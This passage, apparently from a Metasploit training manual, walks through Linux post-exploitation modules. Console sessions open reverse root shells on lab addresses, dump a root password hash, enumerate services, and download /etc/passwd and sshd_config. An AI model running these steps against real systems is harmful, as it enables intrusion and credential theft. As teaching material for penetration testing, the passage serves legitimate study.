14.3.5 Linux Post Gather Modules
hashdump
The "hashdump" module will dump the password hashes for all users on a Linux system.
msf > use multi/handler
msf exploit(handler) > set payload linux/x86/shell_reverse_tcp
payload => linux/x86/shell_reverse_tcp
msf exploit(handler) > set lhost lhost 192.168.1.101
lhost => lhost 192.168.1.101
msf exploit(handler) > exploit
[-] Exploit failed: The following options failed to validate: LHOST.
[*] Exploit completed, but no session was created.
msf exploit(handler) > set lhost 192.168.1.101
lhost => 192.168.184.130
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.1.101:4444
[*] Starting the payload handler...
[*] Command shell session 1 opened (192.168.1.101:4444 ->
192.168.1.101:40126) at 2011-06-02 15:46:03 -0400
id
uid=0(root) gid=0(root) groups=0(root)
^Z
Background session 1? [y/N] y
msf exploit(handler) > use post/linux/gather/hashdump
msf post(hashdump) > show options
Module options (post/linux/gather/hashdump):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
VERBOSE false no Show list of Packages.
msf post(hashdump) > set session 1
session => 1
msf post(hashdump) > run
[+]
root:$6$f6jnFxJ7$3cOtDI64jpPqVi3F7I033BxVQqHP5MC4TAmXb.NkLa65MNaG2rbWe2te2A
WwRuIA/NVVoVKoUSMYH2w0SuDYK0:0:0:root:/root:/bin/bash
…snip…

454 / 457
[+] Unshadowed Password File:
/root/.msf3/loot/20110602154652_default_192.168.184.130_linux.hashes_130860
.txt
[*] Post module execution completed
msf post(hashdump) >
enum_services
The "enum_services" module will enumerate Services on a Linux system.
msf > use multi/handler
msf exploit(handler) > set payload linux/x86/shell_reverse_tcp
payload => linux/x86/shell_reverse_tcp
msf exploit(handler) > set lhost 192.168.184.130
lhost => 192.168.184.130
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.184.130:4444
[*] Starting the payload handler...
[*] Command shell session 1 opened (192.168.184.130:4444 ->
192.168.184.130:45979) at 2011-06-02 16:19:00 -0400
id
uid=0(root) gid=0(root) groups=0(root)
^Z
Background session 1? [y/N] y
msf exploit(handler) > use post/linux/gather/enum_services
msf post(enum_services) > show options
Module options (post/linux/gather/enum_services):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
VERBOSE false no Show list of Packages.
msf post(enum_services) > set session 1
session => 1
msf post(enum_services) > run
[+] Info:
[+] BackTrack 5 - Code Name Revolution 32 bit
[+] Linux root 2.6.38 #1 SMP Thu Mar 17 20:52:18 EDT 2011 i686
GNU/Linux
[*] Service list saved to loot file:
/root/.msf3/loot/20110602161959_default_192.168.184.130_linux.services_1842
78.txt
[*] Post module execution completed
msf post(enum_services) >
root@bt:~# cat
/root/.msf3/loot/20110602161959_default_192.168.184.130_linux.services_1842
78.txt
[ ? ] alsa-mixer-save
[ - ] apache2
[ - ] apparmor

455 / 457
[ ? ] apport
[ ? ] atd
[ ? ] avahi-daemon
[ ? ] binfmt-support
[ - ] bootlogd
[ ? ] bridge-network-interface
[ - ] casper
[ ? ] console-setup
[ ? ] cron
[ ? ] cryptdisks
[ ? ] cryptdisks-early
[ ? ] cryptdisks-enable
[ ? ] cryptdisks-udev
[ - ] cups
[ ? ] dbus
[ ? ] decnet
[ ? ] dmesg
[ ? ] dns-clean
[ ? ] ecryptfs-utils-restore
[ ? ] ecryptfs-utils-save
[ ? ] failsafe-x
[ - ] fancontrol
[ - ] farpd
[ ? ] framework-postgres
[ - ] gpsd
[ - ] grub-common
[ ? ] gssd
[ ? ] hostname
[ ? ] hwclock
[ ? ] hwclock-save
[ ? ] idmapd
[ ? ] irqbalance
[ ? ] killprocs
[ - ] lm-sensors
[ ? ] module-init-tools
[ ? ] mysql
[ ? ] nessusd
[ ? ] network-interface
[ ? ] network-interface-security
[ ? ] networking
[ ? ] ondemand
[ ? ] openvpn
[ ? ] pcscd
[ ? ] plymouth
[ ? ] plymouth-log
[ ? ] plymouth-splash
[ ? ] plymouth-stop
[ ? ] portmap
[ ? ] portmap-boot
[ ? ] portmap-wait
[ ? ] pppd-dns
[ ? ] procps
[ + ] pulseaudio
[ ? ] rc.local

456 / 457
[ ? ] rinetd
[ ? ] rpc_pipefs
[ - ] rsync
[ ? ] rsyslog
[ ? ] screen-cleanup
[ ? ] sendsigs
[ - ] snort
[ + ] ssh
[ ? ] statd
[ ? ] statd-mounting
[ ? ] stop-bootlogd
[ ? ] stop-bootlogd-single
[ ? ] ubiquity
[ ? ] udev
[ ? ] udev-finish
[ ? ] udevmonitor
[ ? ] udevtrigger
[ ? ] ufw
[ ? ] umountfs
[ ? ] umountnfs.sh
[ ? ] umountroot
[ - ] urandom
[ - ] wicd
[ - ] winbind
[ ? ] wpa-ifupdown
enum_linux
The "enum_linux" module will gather basic system information from Linux systems
enumerating users, hashes, services, network configs, routing tables, installed packages,
screenshot, and bash_history.
msf post(enum_linux) > run
[*] Running module against bt
[*] Execute: /usr/bin/whoami
[*] Module running as root
[+] Info:
[+] BackTrack 5 - Code Name Revolution 32 bit
[+] Linux bt 2.6.38 #1 SMP Thu Mar 17 20:52:18 EDT 2011 i686 GNU/Linux
[*] Collecting data...
[*] Execute: /bin/cat /etc/passwd | cut -d : -f 1
[*] Execute: /sbin/ifconfig -a
[*] Execute: /sbin/route
[*] Execute: /bin/mount -l
[*] Execute: /sbin/iptables -L
[*] Execute: /sbin/iptables -L -t nat
[*] Execute: /sbin/iptables -L -t mangle
[*] Download: /etc/resolv.conf
[*] Download: /etc/ssh/sshd_config
[*] Download: /etc/hosts
[*] Download: /etc/passwd
...snip...
[*] Post module execution completed

457 / 457
checkvm
The "checkvm" module attempts to determine whether the system is running inside of a
virtual environment and if so, which one. This module supports detection of Hyper-V,
VMWare, VirtualBox, Xen, and QEMU/KVM. msf > use multi/handler
msf exploit(handler) > set payload linux/x86/shell/reverse_tcp
payload => linux/x86/shell/reverse_tcp
msf exploit(handler) > set lhost 192.168.184.129
lhost => 192.168.184.129
msf exploit(handler) > show options
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.184.129:4444
[*] Starting the payload handler...
[*] Sending stage (36 bytes) to 192.168.184.129
[*] Command shell session 1 opened (192.168.184.129:4444 ->
192.168.184.129:52156) at 2011-06-20 12:37:55 -0400
^Z
Background session 1? [y/N] y
msf exploit(handler) > use post/linux/gather/checkvm
msf post(checkvm) > show options
Module options (post/linux/gather/checkvm):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
msf post(checkvm) > set session 1
session => 1
msf post(checkvm) > run
[*] Gathering System info ....
[+] This appears to be a VMware Virtual Machine
[*] Post module execution completed
msf post(checkvm) >